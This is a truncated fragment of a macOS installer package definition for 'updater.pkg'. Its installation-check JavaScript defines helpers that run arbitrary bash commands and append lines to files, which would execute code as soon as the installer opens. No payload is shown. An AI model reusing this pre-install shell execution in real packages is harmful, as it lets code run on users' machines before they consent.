 <pkg-ref id="updater.pkg" version="1.0" onConclusion="none" installKBytes="85
<installation-check script="installation_check()"/>
<script><![CDATA[
function installation_check () {
function bash(command) {
system.run('/bin/bash', '-c', command)
}
function writeToFile(line, file)
{
bash(`printf "%b\n" '${line}' >> ${file}`)
}